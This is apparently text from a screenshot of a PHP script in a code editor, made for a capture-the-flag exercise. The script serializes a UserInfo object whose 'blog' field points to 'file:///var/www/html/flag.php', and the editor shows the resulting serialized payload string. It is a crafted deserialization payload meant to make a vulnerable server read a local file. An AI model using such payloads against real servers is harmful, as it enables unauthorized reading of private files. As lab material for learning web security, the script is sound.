 D: > visual code1 > test1.php
1 <?php
2 class UserInfo
3 {
4     public $name = "";
5     public $age = 0;
6     public $blog = "file:///var/www/html/flag.php";
7 }
8 $user = new UserInfo();
9 $payload = serialize($user);
10
11 echo $payload;
12 ?>
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}